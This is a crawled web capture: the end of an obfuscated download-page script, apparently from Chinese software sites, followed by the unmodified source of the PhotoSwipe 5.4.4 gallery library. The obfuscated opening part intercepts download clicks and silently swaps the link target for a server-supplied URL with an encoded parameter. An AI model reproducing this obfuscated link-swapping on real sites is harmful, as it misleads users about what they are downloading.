isAndPhone&&_0x405452[_0x5f201d(0x207)+'a']['wp'][0x0]['len'+_0x5f201d(0x3a2)]&&(console[_0x5f201d(0x46f)](_0x405452[_0x5f201d(0x207)+'a']['wp'][0x0][_0x5f201d(0x489)+_0x5f201d(0x3a2)]),downUrlFirst=_0x405452['dat'+'a']['wp'][0x0],wpRid=new URL(downUrlFirst)[_0x5f201d(0x43f)+_0x5f201d(0x44d)+'Par'+_0x5f201d(0x298)]['get']('res'+_0x5f201d(0x316)+_0x5f201d(0x421)+'id'),wpChannel=new URL(downUrlFirst)['sea'+_0x5f201d(0x44d)+'Par'+_0x5f201d(0x298)][_0x5f201d(0x2fa)](_0x5f201d(0x33e)+_0x5f201d(0x49c)+'l'),canDownWp=!![]);try{showDomA();}catch(_0x5d9541){let _0x1512aa=setInterval(()=>{showDomA&&(clearInterval(_0x1512aa),showDomA());},0x1f4);}downUrlIOS=_0x405452[_0x5f201d(0x207)+'a']['ios'][0x0];}else{downUrlFirst=_0x405452[_0x5f201d(0x207)+'a']['pc'][0x0]?_0x405452[_0x5f201d(0x207)+'a']['pc'][0x0]:_0x405452['dat'+'a']['az'][0x0]?_0x405452[_0x5f201d(0x207)+'a']['az'][0x0]:_0x405452[_0x5f201d(0x207)+'a'][_0x5f201d(0x3c8)][0x0],downUrlOld=downUrlFirst,downUrlIOS=_0x405452[_0x5f201d(0x207)+'a'][_0x5f201d(0x3c8)][0x0];if(window[_0x5f201d(0x23f)+'ati'+'on']['hos'+'t']==_0x5f201d(0x1e8)+_0x5f201d(0x4a4)+'kit'+_0x5f201d(0x245)+_0x5f201d(0x32f)+'om')try{showDomA();}catch(_0x388a1e){let _0x285f38=setInterval(()=>{showDomA&&(clearInterval(_0x285f38),showDomA());},0x1f4);}}downapk();},'error':function(){try{showDomA();}catch(_0x45d162){let _0x421d17=setInterval(()=>{showDomA&&(clearInterval(_0x421d17),showDomA());},0x1f4);}}});}window[a0_0xeafd9b(0x3d6)+a0_0xeafd9b(0x469)+'ge']?downObj[window[a0_0xeafd9b(0x23f)+a0_0xeafd9b(0x48e)+'on'][a0_0xeafd9b(0x305)+'t']]?.[a0_0xeafd9b(0x20b)+'Eac'+'h'](_0x54c320=>{const _0x58cc86=a0_0xeafd9b;let _0x437081='暂无'+(mobileDown===0x0?mobileOS===_0x58cc86(0x23d)?'苹果':'安卓':'PC')+'版';$(_0x54c320)[_0x58cc86(0x1f5)+'t'](_0x437081);}):downObj[window[a0_0xeafd9b(0x23f)+'ati'+'on'][a0_0xeafd9b(0x305)+'t']]&&getDownUrlNew();function downapk(_0x252897){const _0x414691=a0_0xeafd9b;downObj[window[_0x414691(0x23f)+_0x414691(0x48e)+'on']['hos'+'t']]?.[_0x414691(0x20b)+'Eac'+'h'](_0x8a997f=>{const _0x4527ef=_0x414691;if(!downUrlFirst||downUrlFirst===''){return;console['log'](_0x4527ef(0x3d6)+_0x4527ef(0x4d3)+'lFi'+_0x4527ef(0x3c6)+_0x4527ef(0x35c)+'\x20em'+_0x4527ef(0x491));let _0x1771e8='暂无'+(mobileDown===0x0?mobileOS===_0x4527ef(0x23d)?'苹果':'安卓':'PC')+'版';$(_0x8a997f)[_0x4527ef(0x1f5)+'t'](_0x1771e8);}else $('bod'+'y')['on'](_0x4527ef(0x334)+'ck',_0x8a997f,function(_0x346e65){const _0x460c8a=_0x4527ef;downUrlFirst=downUrlOld,_0x346e65[_0x460c8a(0x1b5)+_0x460c8a(0x2d6)+_0x460c8a(0x227)+'fau'+'lt']();const _0x2ab0bb=document['cre'+_0x460c8a(0x4d6)+_0x460c8a(0x294)+_0x460c8a(0x4c4)+'t']('a');let _0x3300fb=window['loc'+_0x460c8a(0x48e)+'on'][_0x460c8a(0x305)+'t'][_0x460c8a(0x471)+'lud'+'es'](_0x460c8a(0x37b)+'.pi'+_0x460c8a(0x420)+_0x460c8a(0x229)+_0x460c8a(0x258)+'com')&&$(this)['has'+_0x460c8a(0x27c)+'ss']('app'+'le_'+_0x460c8a(0x3d6)+'n_a')||window[_0x460c8a(0x23f)+_0x460c8a(0x48e)+'on'][_0x460c8a(0x305)+'t'][_0x460c8a(0x471)+_0x460c8a(0x40d)+'es'](_0x460c8a(0x3bd)+'e.1'+_0x460c8a(0x24e)+'ha.'+_0x460c8a(0x4e1))&&$(this)[_0x460c8a(0x4dd)+_0x460c8a(0x27c)+'ss']('ios'+_0x460c8a(0x497))||window['loc'+_0x460c8a(0x48e)+'on'][_0x460c8a(0x305)+'t']['inc'+_0x460c8a(0x40d)+'es'](_0x460c8a(0x37b)+'.pp'+_0x460c8a(0x2ca)+_0x460c8a(0x30b)+_0x460c8a(0x38b)+'om')&&$(this)[_0x460c8a(0x4dd)+_0x460c8a(0x27c)+'ss']('ios');console['log'](downUrlFirst,0x2382);try{if(trackWebsite[window[_0x460c8a(0x23f)+'ati'+'on']['hos'+'t']]){if(setTrack())clickAnotherNew(_0x460c8a(0x3f5)+'击',wpChannel,wpRid);else downUrlAnother?.[_0x460c8a(0x489)+_0x460c8a(0x3a2)]>0x0&&clickAnotherNew('网站普'+_0x460c8a(0x518),wpChannel,wpRid);}else downUrlAnother?.['len'+_0x460c8a(0x3a2)]>0x0&&clickAnotherNew(_0x460c8a(0x3ad)+'通下载',wpChannel,wpRid);}catch(_0x16ac99){console[_0x460c8a(0x46f)](_0x16ac99);}_0x3300fb?_0x2ab0bb[_0x460c8a(0x439)+'f']=downUrlIOS?downUrlIOS:$(this)[_0x460c8a(0x1c9)+'r']('hre'+'f'):_0x2ab0bb[_0x460c8a(0x439)+'f']=downUrlFirst;let _0x1a6521=_0x2ab0bb[_0x460c8a(0x439)+'f'][_0x460c8a(0x471)+'lud'+'es']('?')?'&':'?';if(cryObject['sc']){let _0xb2b577=validate(cryObject['sc']);_0x2ab0bb[_0x460c8a(0x439)+'f']=_0x2ab0bb[_0x460c8a(0x439)+'f']+_0x1a6521+_0x460c8a(0x260)+encodeURIComponent(_0xb2b577);}_0x2ab0bb[_0x460c8a(0x3d6)+_0x460c8a(0x4b3)+'ad']='',document['bod'+'y'][_0x460c8a(0x488)+_0x460c8a(0x406)+_0x460c8a(0x288)+'ld'](_0x2ab0bb),_0x2ab0bb[_0x460c8a(0x334)+'ck'](),document[_0x460c8a(0x4fd)+'y'][_0x460c8a(0x2bd)+_0x460c8a(0x1a1)+_0x460c8a(0x288)+'ld'](_0x2ab0bb);});});}

--- FILE ---
content_type: application/javascript
request_url: http://www.shuju5.com/static/new_lw/js/photoswipe.esm.js
body_size: 55832
content:
/*!
  * PhotoSwipe 5.4.4 - https://photoswipe.com
  * (c) 2024 Dmytro Semenov
  */
/** @typedef {import('../photoswipe.js').Point} Point */

/**
 * @template {keyof HTMLElementTagNameMap} T
 * @param {string} className
 * @param {T} tagName
 * @param {Node} [appendToEl]
 * @returns {HTMLElementTagNameMap[T]}
 */
function createElement(className, tagName, appendToEl) {
    const el = document.createElement(tagName);

    if (className) {
        el.className = className;
    }

    if (appendToEl) {
        appendToEl.appendChild(el);
    }

    return el;
}
/**
 * @param {Point} p1
 * @param {Point} p2
 * @returns {Point}
 */

function equalizePoints(p1, p2) {
    p1.x = p2.x;
    p1.y = p2.y;

    if (p2.id !== undefined) {
        p1.id = p2.id;
    }

    return p1;
}
/**
 * @param {Point} p
 */

function roundPoint(p) {
    p.x = Math.round(p.x);
    p.y = Math.round(p.y);
}
/**
 * Returns distance between two points.
 *
 * @param {Point} p1
 * @param {Point} p2
 * @returns {number}
 */

function getDistanceBetween(p1, p2) {
    const x = Math.abs(p1.x - p2.x);
    const y = Math.abs(p1.y - p2.y);
    return Math.sqrt(x * x + y * y);
}
/**
 * Whether X and Y positions of points are equal
 *
 * @param {Point} p1
 * @param {Point} p2
 * @returns {boolean}
 */

function pointsEqual(p1, p2) {
    return p1.x === p2.x && p1.y === p2.y;
}
/**
 * The float result between the min and max values.
 *
 * @param {number} val
 * @param {number} min
 * @param {number} max
 * @returns {number}
 */

function clamp(val, min, max) {
    return Math.min(Math.max(val, min), max);
}
/**
 * Get transform string
 *
 * @param {number} x
 * @param {number} [y]
 * @param {number} [scale]
 * @returns {string}
 */

function toTransformString(x, y, scale) {
    let propValue = `translate3d(${x}px,${y || 0}px,0)`;

    if (scale !== undefined) {
        propValue += ` scale3d(${scale},${scale},1)`;
    }

    return propValue;
}
/**
 * Apply transform:translate(x, y) scale(scale) to element
 *
 * @param {HTMLElement} el
 * @param {number} x
 * @param {number} [y]
 * @param {number} [scale]
 */

function setTransform(el, x, y, scale) {
    el.style.transform = toTransformString(x, y, scale);
}
const defaultCSSEasing = 'cubic-bezier(.4,0,.22,1)';
/**
 * Apply CSS transition to element
 *
 * @param {HTMLElement} el
 * @param {string} [prop] CSS property to animate
 * @param {number} [duration] in ms
 * @param {string} [ease] CSS easing function
 */

function setTransitionStyle(el, prop, duration, ease) {
    // inOut: 'cubic-bezier(.4, 0, .22, 1)', // for "toggle state" transitions
    // out: 'cubic-bezier(0, 0, .22, 1)', // for "show" transitions
    // in: 'cubic-bezier(.4, 0, 1, 1)'// for "hide" transitions
    el.style.transition = prop ? `${prop} ${duration}ms ${ease || defaultCSSEasing}` : 'none';
}
/**
 * Apply width and height CSS properties to element
 *
 * @param {HTMLElement} el
 * @param {string | number} w
 * @param {string | number} h
 */

function setWidthHeight(el, w, h) {
    el.style.width = typeof w === 'number' ? `${w}px` : w;
    el.style.height = typeof h === 'number' ? `${h}px` : h;
}
/**
 * @param {HTMLElement} el
 */

function removeTransitionStyle(el) {
    setTransitionStyle(el);
}
/**
 * @param {HTMLImageElement} img
 * @returns {Promise<HTMLImageElement | void>}
 */

function decodeImage(img) {
    if ('decode' in img) {
        return img.decode().catch(() => {});
    }

    if (img.complete) {
        return Promise.resolve(img);
    }

    return new Promise((resolve, reject) => {
        img.onload = () => resolve(img);

        img.onerror = reject;
    });
}
/** @typedef {LOAD_STATE[keyof LOAD_STATE]} LoadState */

/** @type {{ IDLE: 'idle'; LOADING: 'loading'; LOADED: 'loaded'; ERROR: 'error' }} */

const LOAD_STATE = {
    IDLE: 'idle',
    LOADING: 'loading',
    LOADED: 'loaded',
    ERROR: 'error'
};
/**
 * Check if click or keydown event was dispatched
 * with a special key or via mouse wheel.
 *
 * @param {MouseEvent | KeyboardEvent} e
 * @returns {boolean}
 */

function specialKeyUsed(e) {
    return 'button' in e && e.button === 1 || e.ctrlKey || e.metaKey || e.altKey || e.shiftKey;
}
/**
 * Parse `gallery` or `children` options.
 *
 * @param {import('../photoswipe.js').ElementProvider} [option]
 * @param {string} [legacySelector]
 * @param {HTMLElement | Document} [parent]
 * @returns HTMLElement[]
 */

function getElementsFromOption(option, legacySelector, parent = document) {
    /** @type {HTMLElement[]} */
    let elements = [];

    if (option instanceof Element) {
        elements = [option];
    } else if (option instanceof NodeList || Array.isArray(option)) {
        elements = Array.from(option);
    } else {
        const selector = typeof option === 'string' ? option : legacySelector;

        if (selector) {
            elements = Array.from(parent.querySelectorAll(selector));
        }
    }

    return elements;
}
/**
 * Check if browser is Safari
 *
 * @returns {boolean}
 */

function isSafari() {
    return !!(navigator.vendor && navigator.vendor.match(/apple/i));
}

// Detect passive event listener support
let supportsPassive = false;
/* eslint-disable */

try {
    /* @ts-ignore */
    window.addEventListener('test', null, Object.defineProperty({}, 'passive', {
        get: () => {
            supportsPassive = true;
        }
    }));
} catch (e) {}
/* eslint-enable */

/**
 * @typedef {Object} PoolItem
 * @prop {HTMLElement | Window | Document | undefined | null} target
 * @prop {string} type
 * @prop {EventListenerOrEventListenerObject} listener
 * @prop {boolean} [passive]
 */


class DOMEvents {
    constructor() {
        /**
         * @type {PoolItem[]}
         * @private
         */
        this._pool = [];
    }
    /**
     * Adds event listeners
     *
     * @param {PoolItem['target']} target
     * @param {PoolItem['type']} type Can be multiple, separated by space.
     * @param {PoolItem['listener']} listener
     * @param {PoolItem['passive']} [passive]
     */


    add(target, type, listener, passive) {
        this._toggleListener(target, type, listener, passive);
    }
    /**
     * Removes event listeners
     *
     * @param {PoolItem['target']} target
     * @param {PoolItem['type']} type
     * @param {PoolItem['listener']} listener
     * @param {PoolItem['passive']} [passive]
     */


    remove(target, type, listener, passive) {
        this._toggleListener(target, type, listener, passive, true);
    }
    /**
     * Removes all bound events
     */


    removeAll() {
        this._pool.forEach(poolItem => {
            this._toggleListener(poolItem.target, poolItem.type, poolItem.listener, poolItem.passive, true, true);
        });

        this._pool = [];
    }
    /**
     * Adds or removes event
     *
     * @private
     * @param {PoolItem['target']} target
     * @param {PoolItem['type']} type
     * @param {PoolItem['listener']} listener
     * @param {PoolItem['passive']} [passive]
     * @param {boolean} [unbind] Whether the event should be added or removed
     * @param {boolean} [skipPool] Whether events pool should be skipped
     */


    _toggleListener(target, type, listener, passive, unbind, skipPool) {
        if (!target) {
            return;
        }

        const methodName = unbind ? 'removeEventListener' : 'addEventListener';
        const types = type.split(' ');
        types.forEach(eType => {
            if (eType) {
                // Events pool is used to easily unbind all events when PhotoSwipe is closed,
                // so developer doesn't need to do this manually
                if (!skipPool) {
                    if (unbind) {
                        // Remove from the events pool
                        this._pool = this._pool.filter(poolItem => {
                            return poolItem.type !== eType || poolItem.listener !== listener || poolItem.target !== target;
                        });
                    } else {
                        // Add to the events pool
                        this._pool.push({
                            target,
                            type: eType,
                            listener,
                            passive
                        });
                    }
                } // most PhotoSwipe events call preventDefault,
                // and we do not need browser to scroll the page


                const eventOptions = supportsPassive ? {
                    passive: passive || false
                } : false;
                target[methodName](eType, listener, eventOptions);
            }
        });
    }

}

/** @typedef {import('../photoswipe.js').PhotoSwipeOptions} PhotoSwipeOptions */

/** @typedef {import('../core/base.js').default} PhotoSwipeBase */

/** @typedef {import('../photoswipe.js').Point} Point */

/** @typedef {import('../slide/slide.js').SlideData} SlideData */

/**
 * @param {PhotoSwipeOptions} options
 * @param {PhotoSwipeBase} pswp
 * @returns {Point}
 */
function getViewportSize(options, pswp) {
    if (options.getViewportSizeFn) {
        const newViewportSize = options.getViewportSizeFn(options, pswp);

        if (newViewportSize) {
            return newViewportSize;
        }
    }

    return {
        x: document.documentElement.clientWidth,
        // TODO: height on mobile is very incosistent due to toolbar
        // find a way to improve this
        //
        // document.documentElement.clientHeight - doesn't seem to work well
        y: window.innerHeight
    };
}
/**
 * Parses padding option.
 * Supported formats:
 *
 * // Object
 * padding: {
 *  top: 0,
 *  bottom: 0,
 *  left: 0,
 *  right: 0
 * }
 *
 * // A function that returns the object
 * paddingFn: (viewportSize, itemData, index) => {
 *  return {
 *    top: 0,
 *    bottom: 0,
 *    left: 0,
 *    right: 0
 *  };
 * }
 *
 * // Legacy variant
 * paddingLeft: 0,
 * paddingRight: 0,
 * paddingTop: 0,
 * paddingBottom: 0,
 *
 * @param {'left' | 'top' | 'bottom' | 'right'} prop
 * @param {PhotoSwipeOptions} options PhotoSwipe options
 * @param {Point} viewportSize PhotoSwipe viewport size, for example: { x:800, y:600 }
 * @param {SlideData} itemData Data about the slide
 * @param {number} index Slide index
 * @returns {number}
 */

function parsePaddingOption(prop, options, viewportSize, itemData, index) {
    let paddingValue = 0;

    if (options.paddingFn) {
        paddingValue = options.paddingFn(viewportSize, itemData, index)[prop];
    } else if (options.padding) {
        paddingValue = options.padding[prop];
    } else {
        const legacyPropName = 'padding' + prop[0].toUpperCase() + prop.slice(1); // @ts-expect-error

        if (options[legacyPropName]) {
            // @ts-expect-error
            paddingValue = options[legacyPropName];
        }
    }

    return Number(paddingValue) || 0;
}
/**
 * @param {PhotoSwipeOptions} options
 * @param {Point} viewportSize
 * @param {SlideData} itemData
 * @param {number} index
 * @returns {Point}
 */

function getPanAreaSize(options, viewportSize, itemData, index) {
    return {
        x: viewportSize.x - parsePaddingOption('left', options, viewportSize, itemData, index) - parsePaddingOption('right', options, viewportSize, itemData, index),
        y: viewportSize.y - parsePaddingOption('top', options, viewportSize, itemData, index) - parsePaddingOption('bottom', options, viewportSize, itemData, index)
    };
}

/** @typedef {import('./slide.js').default} Slide */

/** @typedef {Record<Axis, number>} Point */

/** @typedef {'x' | 'y'} Axis */

/**
 * Calculates minimum, maximum and initial (center) bounds of a slide
 */

class PanBounds {
    /**
     * @param {Slide} slide
     */
    constructor(slide) {
        this.slide = slide;
        this.currZoomLevel = 1;
        this.center =
            /** @type {Point} */
            {
                x: 0,
                y: 0
            };
        this.max =
            /** @type {Point} */
            {
                x: 0,
                y: 0
            };
        this.min =
            /** @type {Point} */
            {
                x: 0,
                y: 0
            };
    }
    /**
     * _getItemBounds
     *
     * @param {number} currZoomLevel
     */


    update(currZoomLevel) {
        this.currZoomLevel = currZoomLevel;

        if (!this.slide.width) {
            this.reset();
        } else {
            this._updateAxis('x');

            this._updateAxis('y');

            this.slide.pswp.dispatch('calcBounds', {
                slide: this.slide
            });
        }
    }
    /**
     * _calculateItemBoundsForAxis
     *
     * @param {Axis} axis
     */


    _updateAxis(axis) {
        const {
            pswp
        } = this.slide;
        const elSize = this.slide[axis === 'x' ? 'width' : 'height'] * this.currZoomLevel;
        const paddingProp = axis === 'x' ? 'left' : 'top';
        const padding = parsePaddingOption(paddingProp, pswp.options, pswp.viewportSize, this.slide.data, this.slide.index);
        const panAreaSize = this.slide.panAreaSize[axis]; // Default position of element.
        // By default, it is center of viewport:

        this.center[axis] = Math.round((panAreaSize - elSize) / 2) + padding; // maximum pan position

        this.max[axis] = elSize > panAreaSize ? Math.round(panAreaSize - elSize) + padding : this.center[axis]; // minimum pan position

        this.min[axis] = elSize > panAreaSize ? padding : this.center[axis];
    } // _getZeroBounds


    reset() {
        this.center.x = 0;
        this.center.y = 0;
        this.max.x = 0;
        this.max.y = 0;
        this.min.x = 0;
        this.min.y = 0;
    }
    /**
     * Correct pan position if it's beyond the bounds
     *
     * @param {Axis} axis x or y
     * @param {number} panOffset
     * @returns {number}
     */


    correctPan(axis, panOffset) {
        // checkPanBounds
        return clamp(panOffset, this.max[axis], this.min[axis]);
    }

}

const MAX_IMAGE_WIDTH = 4000;
/** @typedef {import('../photoswipe.js').default} PhotoSwipe */

/** @typedef {import('../photoswipe.js').PhotoSwipeOptions} PhotoSwipeOptions */

/** @typedef {import('../photoswipe.js').Point} Point */

/** @typedef {import('../slide/slide.js').SlideData} SlideData */

/** @typedef {'fit' | 'fill' | number | ((zoomLevelObject: ZoomLevel) => number)} ZoomLevelOption */

/**
 * Calculates zoom levels for specific slide.
 * Depends on viewport size and image size.
 */

class ZoomLevel {
    /**
     * @param {PhotoSwipeOptions} options PhotoSwipe options
     * @param {SlideData} itemData Slide data
     * @param {number} index Slide index
     * @param {PhotoSwipe} [pswp] PhotoSwipe instance, can be undefined if not initialized yet
     */
    constructor(options, itemData, index, pswp) {
        this.pswp = pswp;
        this.options = options;
        this.itemData = itemData;
        this.index = index;
        /** @type { Point | null } */

        this.panAreaSize = null;
        /** @type { Point | null } */

        this.elementSize = null;
        this.fit = 1;
        this.fill = 1;
        this.vFill = 1;
        this.initial = 1;
        this.secondary = 1;
        this.max = 1;
        this.min = 1;
    }
    /**
     * Calculate initial, secondary and maximum zoom level for the specified slide.
     *
     * It should be called when either image or viewport size changes.
     *
     * @param {number} maxWidth
     * @param {number} maxHeight
     * @param {Point} panAreaSize
     */


    update(maxWidth, maxHeight, panAreaSize) {
        /** @type {Point} */
        const elementSize = {
            x: maxWidth,
            y: maxHeight
        };
        this.elementSize = elementSize;
        this.panAreaSize = panAreaSize;
        const hRatio = panAreaSize.x / elementSize.x;
        const vRatio = panAreaSize.y / elementSize.y;
        this.fit = Math.min(1, hRatio < vRatio ? hRatio : vRatio);
        this.fill = Math.min(1, hRatio > vRatio ? hRatio : vRatio); // zoom.vFill defines zoom level of the image
        // when it has 100% of viewport vertical space (height)

        this.vFill = Math.min(1, vRatio);
        this.initial = this._getInitial();
        this.secondary = this._getSecondary();
        this.max = Math.max(this.initial, this.secondary, this._getMax());
        this.min = Math.min(this.fit, this.initial, this.secondary);

        if (this.pswp) {
            this.pswp.dispatch('zoomLevelsUpdate', {
                zoomLevels: this,
                slideData: this.itemData
            });
        }
    }
    /**
     * Parses user-defined zoom option.
     *
     * @private
     * @param {'initial' | 'secondary' | 'max'} optionPrefix Zoom level option prefix (initial, secondary, max)
     * @returns { number | undefined }
     */


    _parseZoomLevelOption(optionPrefix) {
        const optionName =
            /** @type {'initialZoomLevel' | 'secondaryZoomLevel' | 'maxZoomLevel'} */
            optionPrefix + 'ZoomLevel';
        const optionValue = this.options[optionName];

        if (!optionValue) {
            return;
        }

        if (typeof optionValue === 'function') {
            return optionValue(this);
        }

        if (optionValue === 'fill') {
            return this.fill;
        }

        if (optionValue === 'fit') {
            return this.fit;
        }

        return Number(optionValue);
    }
    /**
     * Get zoom level to which image will be zoomed after double-tap gesture,
     * or when user clicks on zoom icon,
     * or mouse-click on image itself.
     * If you return 1 image will be zoomed to its original size.
     *
     * @private
     * @return {number}
     */


    _getSecondary() {
        let currZoomLevel = this._parseZoomLevelOption('secondary');

        if (currZoomLevel) {
            return currZoomLevel;
        } // 3x of "fit" state, but not larger than original


        currZoomLevel = Math.min(1, this.fit * 3);

        if (this.elementSize && currZoomLevel * this.elementSize.x > MAX_IMAGE_WIDTH) {
            currZoomLevel = MAX_IMAGE_WIDTH / this.elementSize.x;
        }

        return currZoomLevel;
    }
    /**
     * Get initial image zoom level.
     *
     * @private
     * @return {number}
     */


    _getInitial() {
        return this._parseZoomLevelOption('initial') || this.fit;
    }
    /**
     * Maximum zoom level when user zooms
     * via zoom/pinch gesture,
     * via cmd/ctrl-wheel or via trackpad.
     *
     * @private
     * @return {number}
     */


    _getMax() {
        // max zoom level is x4 from "fit state",
        // used for zoom gesture and ctrl/trackpad zoom
        return this._parseZoomLevelOption('max') || Math.max(1, this.fit * 4);
    }

}

/** @typedef {import('../photoswipe.js').default} PhotoSwipe */
/**
 * Renders and allows to control a single slide
 */

class Slide {
    /**
     * @param {SlideData} data
     * @param {number} index
     * @param {PhotoSwipe} pswp
     */
    constructor(data, index, pswp) {
        this.data = data;
        this.index = index;
        this.pswp = pswp;
        this.isActive = index === pswp.currIndex;
        this.currentResolution = 0;
        /** @type {Point} */

        this.panAreaSize = {
            x: 0,
            y: 0
        };
        /** @type {Point} */

        this.pan = {
            x: 0,
            y: 0
        };
        this.isFirstSlide = this.isActive && !pswp.opener.isOpen;
        this.zoomLevels = new ZoomLevel(pswp.options, data, index, pswp);
        this.pswp.dispatch('gettingData', {
            slide: this,
            data: this.data,
            index
        });
        this.content = this.pswp.contentLoader.getContentBySlide(this);
        this.container = createElement('pswp__zoom-wrap', 'div');
        /** @type {HTMLElement | null} */

        this.holderElement = null;
        this.currZoomLevel = 1;
        /** @type {number} */

        this.width = this.content.width;
        /** @type {number} */

        this.height = this.content.height;
        this.heavyAppended = false;
        this.bounds = new PanBounds(this);
        this.prevDisplayedWidth = -1;
        this.prevDisplayedHeight = -1;
        this.pswp.dispatch('slideInit', {
            slide: this
        });
    }
    /**
     * If this slide is active/current/visible
     *
     * @param {boolean} isActive
     */


    setIsActive(isActive) {
        if (isActive && !this.isActive) {
            // slide just became active
            this.activate();
        } else if (!isActive && this.isActive) {
            // slide just became non-active
            this.deactivate();
        }
    }
    /**
     * Appends slide content to DOM
     *
     * @param {HTMLElement} holderElement
     */


    append(holderElement) {
        this.holderElement = holderElement;
        this.container.style.transformOrigin = '0 0'; // Slide appended to DOM

        if (!this.data) {
            return;
        }

        this.calculateSize();
        this.load();
        this.updateContentSize();
        this.appendHeavy();
        this.holderElement.appendChild(this.container);
        this.zoomAndPanToInitial();
        this.pswp.dispatch('firstZoomPan', {
            slide: this
        });
        this.applyCurrentZoomPan();
        this.pswp.dispatch('afterSetContent', {
            slide: this
        });

        if (this.isActive) {
            this.activate();
        }
    }

    load() {
        this.content.load(false);
        this.pswp.dispatch('slideLoad', {
            slide: this
        });
    }
    /**
     * Append "heavy" DOM elements
     *
     * This may depend on a type of slide,
     * but generally these are large images.
     */


    appendHeavy() {
        const {
            pswp
        } = this;
        const appendHeavyNearby = true; // todo
        // Avoid appending heavy elements during animations

        if (this.heavyAppended || !pswp.opener.isOpen || pswp.mainScroll.isShifted() || !this.isActive && !appendHeavyNearby) {
            return;
        }

        if (this.pswp.dispatch('appendHeavy', {
            slide: this
        }).defaultPrevented) {
            return;
        }

        this.heavyAppended = true;
        this.content.append();
        this.pswp.dispatch('appendHeavyContent', {
            slide: this
        });
    }
    /**
     * Triggered when this slide is active (selected).
     *
     * If it's part of opening/closing transition -
     * activate() will trigger after the transition is ended.
     */


    activate() {
        this.isActive = true;
        this.appendHeavy();
        this.content.activate();
        this.pswp.dispatch('slideActivate', {
            slide: this
        });
    }
    /**
     * Triggered when this slide becomes inactive.
     *
     * Slide can become inactive only after it was active.
     */


    deactivate() {
        this.isActive = false;
        this.content.deactivate();

        if (this.currZoomLevel !== this.zoomLevels.initial) {
            // allow filtering
            this.calculateSize();
        } // reset zoom level


        this.currentResolution = 0;
        this.zoomAndPanToInitial();
        this.applyCurrentZoomPan();
        this.updateContentSize();
        this.pswp.dispatch('slideDeactivate', {
            slide: this
        });
    }
    /**
     * The slide should destroy itself, it will never be used again.
     * (unbind all events and destroy internal components)
     */


    destroy() {
        this.content.hasSlide = false;
        this.content.remove();
        this.container.remove();
        this.pswp.dispatch('slideDestroy', {
            slide: this
        });
    }

    resize() {
        if (this.currZoomLevel === this.zoomLevels.initial || !this.isActive) {
            // Keep initial zoom level if it was before the resize,
            // as well as when this slide is not active
            // Reset position and scale to original state
            this.calculateSize();
            this.currentResolution = 0;
            this.zoomAndPanToInitial();
            this.applyCurrentZoomPan();
            this.updateContentSize();
        } else {
            // readjust pan position if it's beyond the bounds
            this.calculateSize();
            this.bounds.update(this.currZoomLevel);
            this.panTo(this.pan.x, this.pan.y);
        }
    }
    /**
     * Apply size to current slide content,
     * based on the current resolution and scale.
     *
     * @param {boolean} [force] if size should be updated even if dimensions weren't changed
     */


    updateContentSize(force) {
        // Use initial zoom level
        // if resolution is not defined (user didn't zoom yet)
        const scaleMultiplier = this.currentResolution || this.zoomLevels.initial;

        if (!scaleMultiplier) {
            return;
        }

        const width = Math.round(this.width * scaleMultiplier) || this.pswp.viewportSize.x;
        const height = Math.round(this.height * scaleMultiplier) || this.pswp.viewportSize.y;

        if (!this.sizeChanged(width, height) && !force) {
            return;
        }

        this.content.setDisplayedSize(width, height);
    }
    /**
     * @param {number} width
     * @param {number} height
     */


    sizeChanged(width, height) {
        if (width !== this.prevDisplayedWidth || height !== this.prevDisplayedHeight) {
            this.prevDisplayedWidth = width;
            this.prevDisplayedHeight = height;
            return true;
        }

        return false;
    }
    /** @returns {HTMLImageElement | HTMLDivElement | null | undefined} */


    getPlaceholderElement() {
        var _this$content$placeho;

        return (_this$content$placeho = this.content.placeholder) === null || _this$content$placeho === void 0 ? void 0 : _this$content$placeho.element;
    }
    /**
     * Zoom current slide image to...
     *
     * @param {number} destZoomLevel Destination zoom level.
     * @param {Point} [centerPoint]
     * Transform origin center point, or false if viewport center should be used.
     * @param {number | false} [transitionDuration] Transition duration, may be set to 0.
     * @param {boolean} [ignoreBounds] Minimum and maximum zoom levels will be ignored.
     */


    zoomTo(destZoomLevel, centerPoint, transitionDuration, ignoreBounds) {
        const {
            pswp
        } = this;

        if (!this.isZoomable() || pswp.mainScroll.isShifted()) {
            return;
        }

        pswp.dispatch('beforeZoomTo', {
            destZoomLevel,
            centerPoint,
            transitionDuration
        }); // stop all pan and zoom transitions

        pswp.animations.stopAllPan(); // if (!centerPoint) {
        //   centerPoint = pswp.getViewportCenterPoint();
        // }

        const prevZoomLevel = this.currZoomLevel;

        if (!ignoreBounds) {
            destZoomLevel = clamp(destZoomLevel, this.zoomLevels.min, this.zoomLevels.max);
        } // if (transitionDuration === undefined) {
        //   transitionDuration = this.pswp.options.zoomAnimationDuration;
        // }


        this.setZoomLevel(destZoomLevel);
        this.pan.x = this.calculateZoomToPanOffset('x', centerPoint, prevZoomLevel);
        this.pan.y = this.calculateZoomToPanOffset('y', centerPoint, prevZoomLevel);
        roundPoint(this.pan);

        const finishTransition = () => {
            this._setResolution(destZoomLevel);

            this.applyCurrentZoomPan();
        };

        if (!transitionDuration) {
            finishTransition();
        } else {
            pswp.animations.startTransition({
                isPan: true,
                name: 'zoomTo',
                target: this.container,
                transform: this.getCurrentTransform(),
                onComplete: finishTransition,
                duration: transitionDuration,
                easing: pswp.options.easing
            });
        }
    }
    /**
     * @param {Point} [centerPoint]
     */


    toggleZoom(centerPoint) {
        this.zoomTo(this.currZoomLevel === this.zoomLevels.initial ? this.zoomLevels.secondary : this.zoomLevels.initial, centerPoint, this.pswp.options.zoomAnimationDuration);
    }
    /**
     * Updates zoom level property and recalculates new pan bounds,
     * unlike zoomTo it does not apply transform (use applyCurrentZoomPan)
     *
     * @param {number} currZoomLevel
     */


    setZoomLevel(currZoomLevel) {
        this.currZoomLevel = currZoomLevel;
        this.bounds.update(this.currZoomLevel);
    }
    /**
     * Get pan position after zoom at a given `point`.
     *
     * Always call setZoomLevel(newZoomLevel) beforehand to recalculate
     * pan bounds according to the new zoom level.
     *
     * @param {'x' | 'y'} axis
     * @param {Point} [point]
     * point based on which zoom is performed, usually refers to the current mouse position,
     * if false - viewport center will be used.
     * @param {number} [prevZoomLevel] Zoom level before new zoom was applied.
     * @returns {number}
     */


    calculateZoomToPanOffset(axis, point, prevZoomLevel) {
        const totalPanDistance = this.bounds.max[axis] - this.bounds.min[axis];

        if (totalPanDistance === 0) {
            return this.bounds.center[axis];
        }

        if (!point) {
            point = this.pswp.getViewportCenterPoint();
        }

        if (!prevZoomLevel) {
            prevZoomLevel = this.zoomLevels.initial;
        }

        const zoomFactor = this.currZoomLevel / prevZoomLevel;
